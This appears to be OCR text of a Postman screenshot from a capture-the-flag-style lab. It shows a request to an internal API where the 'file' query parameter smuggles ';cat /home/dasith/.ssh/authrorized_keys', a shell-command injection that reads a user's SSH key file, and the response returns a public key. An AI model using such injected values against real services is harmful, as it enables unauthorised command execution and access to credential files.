 GET 10.10.11.120/api/logs?file=.env;cat /home/dasith/.ssh/authrorized_keys
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
file .env;cat /home/dasith/.ssh/authrorized_keys
Key Value
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 "ab3e953 Added the codes\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMWKVKgdsiN6OLgbw1bRM5OVvWUk7nijbtSUy6CMWVmu marco\n"